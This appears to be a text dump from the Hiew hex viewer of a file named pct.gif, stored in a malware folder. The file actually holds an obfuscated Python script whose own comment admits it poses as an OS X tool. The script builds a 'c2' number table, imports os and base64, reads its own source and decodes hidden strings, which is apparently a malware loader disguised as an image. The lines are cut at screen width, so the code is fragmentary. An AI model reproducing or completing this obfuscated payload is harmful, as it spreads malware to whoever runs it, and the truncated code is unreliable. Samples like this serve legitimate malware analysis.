 Hiew: C:\_virus\ftv\1\pct.gif
C:\_virus\ftv\1\pct.gif ↓FRO -------- 0 00000000|Hiew 7.20 (c)SEN
#!/usr/bin/env python
# -*- coding: utf-8 -*-
# I could pretend this is some legitimate
# osx tool but have you seen legitimated
# tools with this kind of weird-looking
# obfuscated code?
(lambda __g: [[[[[[[[[[[[[[[[[[None for __g['c2'] in [([15, 47, 3087, 4224, 4615, 3432, 5159, 3808, 4692, 4760, 4047, 5
828, 3920, 4615, 4608, 4278, 4347, 3840, 5070, 3828, 3551, 4964, 4209, 5180, 5609, 4608, 4216, 4410, 4480, 3315, 3630,
3825, 3036, 3572, 4272, 3002, 2964, 920, 533, 588, 215, 3036, 720, 368, 3384, 912, 0, 2496, 440, 123, 2814, 1118, 264,
6))]][0] for __g['t'] in [((lambda a, i, s: (lambda __l: [__l['s'](__l['a'])[i_[__l['i']]:(i_[__l['i']] + i_[(__l['i']
f_g, ___f_f: [___f_f()(___f_g()(___f_a()), __l['s']) for __l['s'] in [(s)]][0])({}, lambda: __l['a'], lambda: __l['g'],
in [((lambda x: (lambda __l: [__l['x'].replace('^', '/').replace('|', '.').replace(']', '.').replace('}', '.').replace
] ^ c((str(__l['n']) + str(____y()[0])))[1]) | (2 ** 6)) if (__l['i'] % 2) else ((c((str(__l['n']) + str(___f_x()[-1]))
[0] for __g['y'] in [((lambda x: (lambda __l: [((__l['x'][0] + ''.join((lambda __l, ___f_x, __iter: (chr((((c((str(__l[
(___f_x()[-1])))[1]) | (2 ** 6)))) for (__l['i'], __l['n']) in __iter))({}, lambda: __l['x'], enumerate(__l['x'][1:-1])
x'])) if (type(__l['x']) == str) else list((lambda __l, __iter: (chr(__l['i']) for __l['i'] in __iter))({}, __l['x'])))
in [((lambda x: (lambda __l: [globals().get(__l['x']) for __l['x'] in [(x)]][0])({})))]][0] for __g['hsh'] in [('P|NVFg
(__import__('os.path', __g, __g))]][0] for __g['base64'] in [(__import__('base64', __g, __g))]][0] for __g['os'] in [(_
(lambda __g, __y: [None for __g['____y'], ____y.__name__ in [(lambda : (lambda __l: [(lambda __items, __sentinel, __aft
) else __after())(lambda: __this()) for (__l['y'], __l['n']) in [((__l['x'].replace('#', ' ').strip(), ('#' in __l['x']
(__file__, 'r').read().split('\n'))]][0])({}), '____y')]][0])(globals(), (lambda f: (lambda x: x(x))(lambda y: f(lambda
def __s(_hs):
(lambda __g: [[[[[None for (__g['sd___'], __g['___t'], __g['lk']) in [((w(v(hsh[:17]).split('_')[0])(_hs[:2]), [],
mbda __l: [getattr(__l['a'], __l['b']) for __l['a'], __l['b'] in [(a, b)]][0])({})))]][0] for __g['g'] in [((lambda x:
for i, h_ in w(v(hsh[:17]).split('_')[1])(_hs[2:]):
(lambda __g: [[None for __g['kv'] in [((w(v(hsh[17:31]).split('_')[0])(k[(di % lk)]) * 191))]][0] for __g['di']
1Help 2Wrap 3 4Mode 5 6LnFeed 7Search 8Table 9Files 10Quit 11Hem 12